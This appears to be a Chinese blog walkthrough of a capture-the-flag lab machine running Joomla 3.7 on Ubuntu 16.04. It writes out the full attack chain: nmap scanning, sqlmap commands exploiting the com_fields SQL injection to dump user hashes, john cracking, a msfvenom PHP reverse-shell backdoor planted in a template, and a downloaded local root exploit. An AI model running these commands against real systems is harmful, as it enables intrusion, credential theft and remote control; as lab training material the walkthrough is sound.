标签:目录 ade 访问 开启 you 目标 joomla ubuntu adb



使用nmap进行扫描,对结果进行过滤,只打印目标主机

nmap --system-dns -sP 10.0.0.1/24 | grep 10.0.0. | egrep -v 10.0.0.1 | egrep -v 10.0.0.26 | awk ‘{printf $5}‘ > target.txt && cat target.txt



对目标进行全面探测,发现目标使用joomla cms,内核版本为3.2 - 4.9

nmap -T4 -A --system-dns -iL target.txt



主页面告知该靶机只有一个flag,需要提权获得。没发现robots.txt。使用kali中内置joomla扫描器,使用它看看能否有进一步发现

joomscan帮助文档非常简单,只需要指定扫描URL即可。使用joomscan发现了joomla版本和后台登陆页面。

joomscan --url http://10.0.0.33



使用earchsploit和msf搜索joomla 3.7版本漏洞,在没有办法的时候才使用暴力破解尝试登陆后台网站。通过搜索发现许多可用漏洞,这里使用其中一个进行利用



查看42033.txt的描述



查找Ubuntu16.04漏洞

searchsploit ubuntu 16.04



根据42003.txt的描述,使用文件中的sql语句,获取数据库

sqlmap -u "http://10.0.0.33/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]



获取数据表

sqlmap -u "http://10.0.0.33/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" --tables -p list[fullordering]



获取字段,这里需要爆破列名

sqlmap -u "http://10.0.0.33/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering]



获取账号密码

sqlmap -u "http://10.0.0.33/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "id,username,password,name" --dump -p list[fullordering]



保存得到的hash值,使用john进行暴力破解



使用帐号密码登陆后台





在上传phpshell之前,先使用msfvenom生成php反弹后门

msfvenom -p php/meterpreter/reverse_tcp -a php lhost=10.0.0.26 -o rev.php -e php/base64 -i 5





在Extensions ->Templates -> Templates -> Beez3 Details and Files里面可以修改默认的php页面,将生成的后门代码替换默认php页面

访问该文件,开启msf,获取目标shell



在漏洞发掘阶段,我们找到了大量的漏洞可以利用,经过测试,c语言文件都不能用。这里选择39772.txt。国外无法访问,这里使用的是国内的资源。

https://gitee.com/aaaddc/exploitdb-bin-sploits/blob/master/bin-sploits/39772.zip



解压执行。这里要说明一点,压缩包里面的资源已经提前被我解压出来又放回压缩包里面了



获取到root权限之后,查看root目录,得到flag

使用nmap扫描存活主机时,过滤结果并输出到文件,并查看文件

nmap --system-dns -sP 10.0.0.1/24 | grep 10.0.0. | egrep -v 10.0.0.1 | egrep -v 10.0.0.26 | awk ‘{print $5}‘ > target.txt && cat target.txt

msfvenom生成php后门

msfvenom -p php/meterpreter/reverse_tcp -a php lhost=10.0.0.26 -e php/base64 -i 5 -o backdoor.php

Ubuntu 16.04本地提权poc,39772.zip

Gitee上的资源

john破解hash值,文件中帐号与密码使用“冒号”分隔

john db.hash --show

标签:目录 ade 访问 开启 you 目标 joomla ubuntu adb

原文地址:https://www.cnblogs.com/zhaoritian12138/p/12863566.html